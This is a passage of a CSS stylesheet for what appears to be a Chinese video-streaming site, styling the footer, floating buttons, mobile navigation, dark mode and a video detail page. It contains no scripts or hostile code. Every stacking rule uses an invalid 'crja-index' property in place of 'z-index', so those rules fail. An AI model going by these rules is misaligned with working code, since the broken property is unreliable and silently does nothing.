  .rxxd-friend-link {
    font-size: 0.9rem;
    color: var(--rxxd-light-text);
    text-decoration: none;
    transition: var(--rxxd-transition);
    padding: var(--rxxd-space-1) var(--rxxd-space-2);
    border-radius: var(--rxxd-radius-sm);
    background: rgba(156,159,187,0.85);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-friend-link::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-friend-link:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: var(--rxxd-shadow-sm);
  }
  
  .rxxd-friend-link:hover::after {
    opacity: 1;
  }
  
  .rxxd-more-link {
    color: var(--rxxd-primary);
    font-weight: 500;
  }
  
  /* 底部版权 */
  .rxxd-footer-bottom {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    padding-top: var(--rxxd-space-4);
    text-align: center;
  }
  
  .rxxd-footer-copyright {
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
  }
  
  .rxxd-footer-copyright p {
    margin: 0;
  }
  
  .rxxd-footer-year {
    font-weight: 500;
  }
  
  .rxxd-footer-site-link {
    color: var(--rxxd-primary);
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-footer-site-link:hover {
    text-decoration: underline;
  }
  
  /* 浮动操作按钮 */
  .rxxd-floating-actions {
    position: fixed;
    right: var(--rxxd-space-4);
    bottom: var(--rxxd-space-6);
    display: flex;
    flex-direction: column;
    gap: var(--rxxd-space-3);
    crja-index: 99;
  }
  
  .rxxd-float-btn {
    width: 48px;
    height: 48px;
    border-radius: var(--rxxd-radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
    color: var(--rxxd-light-text);
    border: none;
    cursor: pointer;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-float-btn::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-float-btn:hover {
    transform: translateY(-3px);
    color: var(--rxxd-primary);
    box-shadow: 7px 7px 14px #d9d9d9, -7px -7px 14px #ffffff;
  }
  
  .rxxd-float-btn:hover::after {
    opacity: 1;
  }
  
  .rxxd-float-btn i {
    font-size: 22px;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-float-btn:active {
    box-shadow: inset 3px 3px 6px #d9d9d9, inset -3px -3px 6px #ffffff;
  }
  
  .rxxd-float-btn:active i {
    transform: scale(0.9);
  }
  
  /* 移动端底部导航 */
  .rxxd-mobile-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60px;
    background: rgba(156,159,187,0.85);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    display: flex;
    align-items: center;
    justify-content: space-around;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.05);
    crja-index: 100;
    display: none;
  }
  
  .rxxd-mobile-footer-item {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: var(--rxxd-light-text);
    text-decoration: none;
    padding: var(--rxxd-space-1);
    transition: var(--rxxd-transition);
    position: relative;
  }
  
  .rxxd-mobile-footer-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height: 3px;
    border-radius: 0 0 3px 3px;
    background: var(--rxxd-primary);
    transform: translateX(-50%);
    transition: width 0.3s ease;
  }
  
  .rxxd-mobile-footer-item.active {
    color: var(--rxxd-primary);
  }
  
  .rxxd-mobile-footer-item.active::after {
    width: 24px;
  }
  
  .rxxd-mobile-footer-item i {
    font-size: 20px;
    margin-bottom: 2px;
  }
  
  .rxxd-mobile-footer-item span {
    font-size: 12px;
    line-height: 1;
  }
  
  /* 新图标 */
  .rxxd-icon-wechat {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M9.5,4C5.36,4 2,6.69 2,10C2,11.89 3.08,13.56 4.78,14.66L4,17L6.5,15.5C7.39,15.81 8.37,16 9.41,16C9.15,15.37 9,14.7 9,14C9,10.69 12.13,8 16,8C16.19,8 16.38,8 16.56,8.03C15.54,5.69 12.78,4 9.5,4M6.5,6.5A1,1 0 0,1 7.5,7.5A1,1 0 0,1 6.5,8.5A1,1 0 0,1 5.5,7.5A1,1 0 0,1 6.5,6.5M11.5,6.5A1,1 0 0,1 12.5,7.5A1,1 0 0,1 11.5,8.5A1,1 0 0,1 10.5,7.5A1,1 0 0,1 11.5,6.5M16,9C12.69,9 10,11.24 10,14C10,16.76 12.69,19 16,19C16.67,19 17.31,18.88 17.91,18.66L20,20L19.36,18.15C20.95,17.13 22,15.66 22,14C22,11.24 19.31,9 16,9M13.5,11.5A1,1 0 0,1 14.5,12.5A1,1 0 0,1 13.5,13.5A1,1 0 0,1 12.5,12.5A1,1 0 0,1 13.5,11.5M18.5,11.5A1,1 0 0,1 19.5,12.5A1,1 0 0,1 18.5,13.5A1,1 0 0,1 17.5,12.5A1,1 0 0,1 18.5,11.5Z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-weibo {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M9.82,13.31C8.5,13.77 7.8,14.41 7.8,15.17C7.8,16.31 9.27,17.16 11.11,17.16C13.25,17.16 14.5,16.05 14.5,14.77C14.5,14 13.72,13.31 12.66,13.06L14.93,9.58C15.33,9.07 15.23,8.42 14.7,8.03C14.19,7.64 13.54,7.75 13.15,8.25L10.95,11.41L10.61,11.11C10.09,10.67 9.35,10.72 8.91,11.24C8.66,11.54 8.58,11.92 8.66,12.27M15.47,6.05C15.28,6.05 15.09,6 14.93,5.9C14.59,5.69 14.5,5.26 14.7,4.92C15.4,3.74 15.89,2.2 15.89,1.5C15.89,0.91 16.37,0.44 16.95,0.44C17.53,0.44 18,0.91 18,1.5C18,2.73 17.37,4.65 16.5,6.03C16.35,6.05 16.26,6.05 16.22,6.05C16,6.05 15.75,6.05 15.47,6.05M21.17,8.04C21.39,7.55 21.08,6.92 20.5,6.55C19.64,6 18.6,5.8 17.5,6.04C16.93,6.15 16.5,6.71 16.63,7.29C16.75,7.86 17.3,8.24 17.87,8.13C18.47,8 19.03,8.07 19.45,8.36C19.69,8.5 19.69,8.69 19.67,8.81C19.61,8.95 19.5,9.13 19.14,9.29C16.94,10.16 13.64,12.37 10.96,15.27C9.35,16.99 8.45,18.41 8.45,19.46C8.45,21.07 10.05,22 11.89,22C16.89,22 23.23,16.47 23.23,10.47C23.23,8.63 22.44,6.95 21.17,8.04Z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-tiktok {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-1.25-.57-2.01-1.04-2.01-1.04v8.63c0 1.72-.72 3.55-1.88 4.72-1.57 1.58-3.76 2.26-5.85 2.18-2.8-.08-5.44-1.47-6.94-3.75-1.05-1.58-1.61-3.49-1.58-5.4.05-3.43 2.11-6.6 5.19-8.07 1.74-.8 3.68-.91 5.54-.56V9.7c-1.15-.42-2.41-.4-3.54.03-1.85.71-3.27 2.33-3.73 4.26-.18.74-.19 1.5-.11 2.26.16 1.48.81 2.91 1.85 3.96 1.53 1.54 3.82 2.18 5.95 1.6 1.71-.47 3.2-1.74 3.95-3.36.41-.91.62-1.91.62-2.92V.02h-.02z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-arrow-up {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z'/%3E%3C/svg%3E");
  }
  
  /* 响应式调整 */
  @media (max-width: 992px) {
    .rxxd-footer-row {
      grid-template-columns: 1fr 1fr;
      gap: var(--rxxd-space-5);
    }
    
    .rxxd-footer-info, .rxxd-footer-friendlinks {
      grid-column: span 2;
    }
  }
  
  @media (max-width: 768px) {
    .rxxd-footer {
      padding-bottom: 80px;
    }
    
    .rxxd-footer-row {
      grid-template-columns: 1fr;
    }
    
    .rxxd-footer-info, .rxxd-footer-friendlinks {
      grid-column: span 1;
    }
    
    .rxxd-mobile-footer {
      display: flex;
    }
    
    .rxxd-floating-actions {
      bottom: 80px;
    }
  }
  
  /* 隐藏原有的移动端底部导航 */
  @media (max-width: 768px) {
    .fixed_right_bar, .mxonefoot {
      display: none !important;
    }
  }
  
  .rxxd-icon-sun {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9M12,2L14.39,5.42C13.65,5.15 12.84,5 12,5C11.16,5 10.35,5.15 9.61,5.42L12,2M3.34,7L7.5,6.65C6.9,7.16 6.36,7.78 5.94,8.5C5.5,9.24 5.25,10 5.11,10.79L3.34,7M3.36,17L5.12,13.23C5.26,14 5.53,14.78 5.95,15.5C6.37,16.24 6.91,16.86 7.5,17.37L3.36,17M20.65,7L18.88,10.79C18.74,10 18.47,9.23 18.05,8.5C17.63,7.78 17.1,7.15 16.5,6.64L20.65,7M20.64,17L16.5,17.36C17.09,16.85 17.62,16.22 18.04,15.5C18.46,14.77 18.73,14 18.87,13.21L20.64,17M12,22L9.59,18.56C10.33,18.83 11.14,19 12,19C12.82,19 13.63,18.83 14.37,18.56L12,22Z'/%3E%3C/svg%3E");
  }
  
  /* 暗色模式 */
  .rxxd-dark-mode {
    --rxxd-text: #000000;
    --rxxd-text: #000000;
    --rxxd-background: #9c9fbb;
    --rxxd-card-bg: #8c8fa8;
    --rxxd-border: #2a2a2a;
    --rxxd-shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.3);
    --rxxd-shadow-md: 0 4px 16px rgba(0, 0, 0, 0.5);
  }
  
  .rxxd-dark-mode .rxxd-footer {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-dark-mode .rxxd-footer-wave svg {
    fill: #121212;
  }
  
  .rxxd-dark-mode .rxxd-social-link,
  .rxxd-dark-mode .rxxd-float-btn {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #0f0f0f, -3px -3px 6px #252525;
  }
  
  .rxxd-dark-mode .rxxd-social-link:hover,
  .rxxd-dark-mode .rxxd-float-btn:hover {
    box-shadow: 5px 5px 10px #0f0f0f, -5px -5px 10px #252525;
  }
  
  .rxxd-dark-mode .rxxd-social-link:active,
  .rxxd-dark-mode .rxxd-float-btn:active {
    box-shadow: inset 3px 3px 6px #0f0f0f, inset -3px -3px 6px #252525;
  }
  
  .rxxd-dark-mode .rxxd-friend-link {
    background: rgba(156,159,187,0.85);
  }
  
  .rxxd-dark-mode .rxxd-footer-bottom {
    border-top: 1px solid rgba(255, 255, 255, 0.05);
  }
  
  .rxxd-dark-mode .rxxd-mobile-footer {
    background: rgba(156,159,187,0.85);
  }
  
  @media (max-width: 768px) {
    .fixed_right_bar, .mxonefoot {
      display: none !important;
    }
  }
  
  /* 友情链接 */
  .rxxd-friendlink-section {
    padding: var(--rxxd-space-5) 0;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    margin-bottom: var(--rxxd-space-6);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-friendlink-section::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-friendlink-section::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-friendlink-content {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-3);
    padding: var(--rxxd-space-2) 0;
  }
  
  .rxxd-friendlink-item {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    padding: 0 var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-light-text);
    font-size: 0.9rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-friendlink-item::after {
    content: '';
    position: absolute;
    inset: 0;
    opacity: 0;
    transition: opacity 0.3s ease;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    pointer-events: none;
  }
  
  .rxxd-friendlink-item:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
  }
  
  .rxxd-friendlink-item:hover::after {
    opacity: 1;
  }
  
  @media (max-width: 768px) {
    .rxxd-friendlink-section {
      padding: var(--rxxd-space-4) 0;
    }
    
    .rxxd-friendlink-content {
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-friendlink-item {
      height: 32px;
      padding: 0 var(--rxxd-space-2);
      font-size: 0.85rem;
    }
  }
  
  /* 视频详情页 -  */
  .rxxd-main {
    padding: var(--rxxd-space-5) 0;
    background: var(--rxxd-background);
  }
  
  .rxxd-detail-container {
    width: 100%;
    position: relative;
  }
  
  /* 详情页顶部区域 */
  .rxxd-detail-header {
    display: flex;
    margin-bottom: var(--rxxd-space-5);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-lg);
    padding: var(--rxxd-space-5);
    box-shadow: var(--rxxd-shadow-sm);
    position: relative;
    overflow: hidden;
  }
  
  /* 海报区域 */
  .rxxd-detail-poster {
    width: 260px;
    flex-shrink: 0;
    margin-right: var(--rxxd-space-5);
    position: relative;
  }
  
  .rxxd-poster-container {
    width: 100%;
    height: 380px;
    border-radius: var(--rxxd-radius-md);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 8px 8px 16px #d9d9d9, -8px -8px 16px #ffffff;
    position: relative;
    overflow: hidden;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-poster-container:hover {
    transform: translateY(-5px);
    box-shadow: 10px 10px 20px #d1d1d1, -10px -10px 20px #ffffff;
  }
  
  .rxxd-poster-wrapper {
    width: 100%;
    height: 100%;
    overflow: hidden;
    border-radius: var(--rxxd-radius-md);
    position: relative;
  }
  
  .rxxd-poster-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
  }
  
  .rxxd-poster-container:hover .rxxd-poster-img {
    transform: scale(1.05);
  }
  
  .rxxd-poster-loading {
    position: absolute;
    inset: 0;
    background: rgba(156,159,187,0.85);
    crja-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
  }
  
  /* 海报上的播放按钮 */
  .rxxd-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0.9);
    width: 80px;
    height: 80px;
    background: rgba(156,159,187,0.85);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border-radius: 50%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: white;
    text-decoration: none;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    opacity: 0;
    transition: all 0.3s ease;
    crja-index: 3;
  }
  
  .rxxd-play-btn i {
    font-size: 3rem;
    margin-bottom: var(--rxxd-space-1);
    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.3));
  }
  
  .rxxd-play-btn span {
    font-size: 0.8rem;
    font-weight: 500;
    white-space: nowrap;
    filter: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.3));
  }
  
  .rxxd-poster-container:hover .rxxd-play-btn {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }
  
  .rxxd-no-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 80px;
    height: 80px;
    background: rgba(156,159,187,0.85);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border-radius: 50%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: #f8f8f8;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.2), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
    crja-index: 3;
  }
  
  .rxxd-no-play-btn i {
    font-size: 2rem;
    margin-bottom: 4px;
  }
  
  .rxxd-no-play-btn span {
    font-size: 0.8rem;
    white-space: nowrap;
  }
  
  /* 标签和徽章 */
  .rxxd-detail-badge {
    position: absolute;
    top: var(--rxxd-space-3);
    right: var(--rxxd-space-3);
    padding: 5px 10px;
    background: rgba(156,159,187,0.85);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border-radius: var(--rxxd-radius-sm);
    crja-index: 2;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  }
  
  .rxxd-detail-badge span {
    font-size: 0.8rem;
    font-weight: 600;
    color: var(--rxxd-primary);
  }
  
  .rxxd-vip-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-vip-badge span {
    color: white;
  }
  
  /* 评分显示框 */
  .rxxd-score-box {
    position: absolute;
    bottom: -15px;
    left: 20px;
    width: 80px;
    height: 80px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: 50%;
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
    crja-index: 4;
  }
  
  .rxxd-score-value {
    font-size: 1.8rem;
    font-weight: 700;
    color: #ff9900;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    line-height: 1;
  }
  
  .rxxd-score-label {
    font-size: 0.75rem;
    color: var(--rxxd-light-text);
    margin-top: 4px;
  }
  
  /* 详情信息区域 */
  .rxxd-detail-info {
    flex: 1;
    display: flex;
    flex-direction: column;
  }
  
  .rxxd-detail-title {
    font-size: 1.8rem;
    font-weight: 700;
    color: var(--rxxd-text);
    margin-bottom: var(--rxxd-space-2);
    line-height: 1.3;
  }
  
  .rxxd-detail-subtitle {
    font-size: 1.1rem;
    font-weight: 400;
    color: var(--rxxd-light-text);
    margin-bottom: var(--rxxd-space-4);
    line-height: 1.3;
  }
  
  /* 标签列表 */
  .rxxd-detail-tags {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
    margin-bottom: var(--rxxd-space-4);
  }
  
  .rxxd-tag-item {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-light-text);
    text-decoration: none;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-tag-item::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-tag-item:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 4px 4px 8px #d9d9d9, -4px -4px 8px #ffffff;
  }
  
  .rxxd-tag-item:hover::after {
    opacity: 1;
  }
  
  .rxxd-tag-item i {
    margin-right: 5px;
    font-size: 1em;
  }
  
  /* 详情信息列表 */
  .rxxd-detail-meta {
    margin-bottom: var(--rxxd-space-4);
    flex: 1;
  }
  
  .rxxd-meta-item {
    display: flex;
    margin-bottom: var(--rxxd-space-3);
    line-height: 1.6;
  }
  
  .rxxd-meta-label {
    width: 60px;
    flex-shrink: 0;
    color: var(--rxxd-light-text);
    font-size: 0.95rem;
    font-weight: 500;
  }
  
  .rxxd-meta-content {
    flex: 1;
    color: var(--rxxd-text);
    font-size: 0.95rem;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  .rxxd-meta-content a {
    color: var(--rxxd-text);
    text-decoration: none;
    transition: color 0.2s ease;
    margin-right: var(--rxxd-space-1);
  }
  
  .rxxd-meta-content a:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-tag-list {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-tag-list a {
    display: inline-block;
    padding: 2px 8px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-tag-list a:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.05), -2px -2px 5px rgba(255, 255, 255, 0.5);
  }
  
  /* 操作按钮 */
  .rxxd-detail-actions {
    display: flex;
    gap: var(--rxxd-space-3);
    margin-top: auto;
  }
  
  .rxxd-action-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 46px;
    padding: 0 var(--rxxd-space-4);
    border-radius: var(--rxxd-radius-md);
    font-size: 1rem;
    font-weight: 500;
    text-decoration: none;
    transition: var(--rxxd-transition);
    border: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-action-btn i {
    margin-right: var(--rxxd-space-2);
    font-size: 1.2em;
  }
  
  .rxxd-primary-btn {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: white;
    box-shadow: 4px 4px 8px rgba(74, 108, 247, 0.3), -2px -2px 6px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-primary-btn:hover {
    transform: translateY(-2px);
    box-shadow: 6px 6px 12px rgba(74, 108, 247, 0.4), -3px -3px 8px rgba(255, 255, 255, 0.15);
  }
  
  .rxxd-download-btn {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: var(--rxxd-light-text);
    box-shadow: 4px 4px 8px #d9d9d9, -4px -4px 8px #ffffff;
  }
  
  .rxxd-download-btn:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 6px 6px 12px #d1d1d1, -6px -6px 12px #ffffff;
  }
  
  .rxxd-share-btn {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: var(--rxxd-light-text);
    box-shadow: 4px 4px 8px #d9d9d9, -4px -4px 8px #ffffff;
  }
  
  .rxxd-share-btn:hover {
    color: #ff6b6b;
    transform: translateY(-2px);
    box-shadow: 6px 6px 12px #d1d1d1, -6px -6px 12px #ffffff;
  }
  
  .rxxd-disabled-btn {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: #aaa;
    box-shadow: inset 2px 2px 5px #d1d1d1, inset -2px -2px 5px #ffffff;
    cursor: not-allowed;
  }
  
  /* 详情区块 */
  .rxxd-detail-section {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-lg);
    box-shadow: var(--rxxd-shadow-sm);
    margin-bottom: var(--rxxd-space-5);
    overflow: hidden;
    position: relative;
  }
  
  .rxxd-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: var(--rxxd-space-4) var(--rxxd-space-5);
    position: relative;
  }
  
  .rxxd-section-header::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: var(--rxxd-space-5);
    right: var(--rxxd-space-5);
    height: 1px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-section-title {
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--rxxd-text);
    position: relative;
    padding-left: var(--rxxd-space-3);
  }
  
  .rxxd-section-title::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 18px;
    border-radius: 2px;
    background: var(--rxxd-primary);
  }
  
  .rxxd-section-content {
    padding: var(--rxxd-space-4) var(--rxxd-space-5);
  }
  
  /* 剧情简介 */
  .rxxd-plot-section {
    overflow: hidden;
  }
  
  .rxxd-toggle-btn {
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    cursor: pointer;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-toggle-btn:hover {
    transform: translateY(-2px);
    box-shadow: 4px 4px 8px #d9d9d9, -4px -4px 8px #ffffff;
  }
  
  .rxxd-toggle-btn.rxxd-active {
    box-shadow: inset 2px 2px 5px #d9d9d9, inset -2px -2px 5px #ffffff;
  }
  
  .rxxd-toggle-btn i {
    transition: transform 0.3s ease;
  }
  
  .rxxd-toggle-btn.rxxd-active i {
    transform: rotate(180deg);
  }
  
  .rxxd-plot-content {
    position: relative;
    max-height: 200px;
    overflow: hidden;
    transition: max-height 0.5s ease;
  }
  
  .rxxd-plot-content.rxxd-expanded {
    max-height: 1000px;
  }
  
  .rxxd-plot-content::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 80px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    pointer-events: none;
    transition: opacity 0.3s ease;
  }
  
  .rxxd-plot-content.rxxd-expanded::after {
    opacity: 0;
  }
  
  .rxxd-plot-text {
    font-size: 0.95rem;
    color: var(--rxxd-text);
    line-height: 1.8;
  }
  
  /* 在线播放列表 */
  .rxxd-playlist-section {
    position: relative;
  }
  
  .rxxd-tabs-header {
    display: flex;
    gap: var(--rxxd-space-2);
    flex-wrap: wrap;
  }
  
  .rxxd-tab-item {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: rgba(156,159,187,0.85);
    color: var(--rxxd-light-text);
    cursor: pointer;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.03), -2px -2px 5px rgba(255, 255, 255, 0.3);
  }
  
  .rxxd-tab-item::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    border-radius: var(--rxxd-radius-sm);
  }
  
  .rxxd-tab-item:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.05), -3px -3px 6px rgba(255, 255, 255, 0.5);
  }
  
  .rxxd-tab-item:hover::after {
    opacity: 1;
  }
  
  .rxxd-tab-item.rxxd-active {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-tab-item em {
    margin-left: var(--rxxd-space-2);
    font-style: normal;
    font-size: 0.8rem;
    opacity: 0.8;
  }
  
  .rxxd-playlist-box {
    display: none;
    margin-top: var(--rxxd-space-4);
  }
  
  .rxxd-playlist-box.rxxd-active {
    display: block;
  }
  
  .rxxd-episode-list {
    display: none;
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
    gap: var(--rxxd-space-3);
  }
  
  .rxxd-episode-list.rxxd-active {
    display: grid !important;
  }
  
  .rxxd-episode-item {
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-text);
    font-size: 0.9rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-episode-item::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
